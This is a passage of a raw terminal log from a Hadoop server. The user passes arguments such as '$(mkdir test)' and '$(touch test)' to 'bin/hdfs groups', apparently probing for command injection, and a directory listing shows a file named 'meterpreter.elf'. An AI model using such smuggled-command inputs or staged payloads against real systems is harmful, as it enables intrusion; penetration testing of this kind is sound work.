 hadoop   30153  0.0  0.0  12944   976 pts/2    S+   20:39   0:00 grep --color=auto --color ping 12
hadoop@sysjaqbh02:/usr/local/hadoop$ pkill 29622
hadoop@sysjaqbh02:/usr/local/hadoop$ /hdfs groups ‘$(mkdir test)’
mkdir: cannot create directory ‘test’: File exists
-bash: /hdfs: No such file or directory
hadoop@sysjaqbh02:/usr/local/hadoop$ bin/hdfs groups ‘$(mkdir test)’
mkdir: cannot create directory ‘test’: File exists
'‘’' :
hadoop@sysjaqbh02:/usr/local/hadoop$ bin/hdfs groups ‘$(touch test)’
'‘’' :
hadoop@sysjaqbh02:/usr/local/hadoop$ ls
bin  etc  include  lib  libexec  LICENSE.txt  logs  meterpreter.elf  NOTICE.txt  output  README.txt  sbin  share  test  testShell  tmp
hadoop@sysjaqbh02:/usr/local/hadoop$